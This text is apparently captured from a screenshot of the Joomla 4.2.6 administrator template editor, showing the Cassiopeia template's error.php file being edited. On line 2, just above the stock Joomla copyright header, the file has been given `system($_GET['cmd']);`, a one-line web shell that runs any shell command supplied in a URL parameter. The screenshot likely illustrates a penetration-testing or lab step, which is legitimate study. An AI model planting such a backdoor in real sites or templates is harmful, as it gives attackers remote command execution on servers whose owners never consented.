 Joomla!®
Templates: Customise (Cassiopeia)
4.2.6
Development
Save
Save & Close
Rename File
Delete File
Close File
? Help
Editor
Create Overrides
Updated Files
Template Description
Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
assets
1 <?php
2 system ($_GET['cmd']);
3 /**
4  * @package     Joomla.Site
5  * @subpackage  Templates.cassiopeia
6  *
7  * @copyright   (C) 2017 Open Source Matters, Inc. <https://www.joomla.org>
8  * @license     GNU General Public License version 2 or later; see LICENSE.txt
9  */
10
11 defined('_JEXEC') or die;
12
13 use Joomla\CMS\Factory;
14 use Joomla\CMS\HTML\HTMLHelper;
15 use Joomla\CMS\Language\Text;
16 use Joomla\CMS\Uri\Uri;
17
18 /** @var Joomla\CMS\Document\ErrorDocument $this */
19
20 $app = Factory::getApplication();
21 $wa  = $this->getWebAssetManager();
22
23 // Detecting Active Variables
24 $option   = $app->input->getCmd('option', '');
25 $view     = $app->input->getCmd('view', '');